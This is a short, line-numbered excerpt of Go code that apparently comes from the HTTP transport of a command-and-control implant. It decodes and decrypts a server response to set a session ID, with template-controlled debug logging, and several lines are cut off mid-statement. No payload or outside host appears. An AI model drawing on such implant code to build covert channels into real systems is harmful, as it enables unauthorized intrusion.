
362
		return err
363
	}
364
	defer resp.Body.Close()
365
	data, err := encoder.Decode(respData)
366
	if err != nil {
367
		// {{if .Config.Debug}}
368
		log.Printf("[http] response decoder failu
369
		// {{end}}
370
		return err
371
	}
372
	sessionID, err := s.SessionCtx.Decrypt(data)
373
	if err != nil {
374
		// {{if .Config.Debug}}
375
		log.Printf("[http] response decrypt failu
376
		// {{end}}
377
		return err
378
	}
379
	s.SessionID = string(sessionID)
380
	// {{if .Config.Debug}}
381
	log.Printf("[http] New session id: %v", s.Ses
382
	// {{end}}
383
	return nil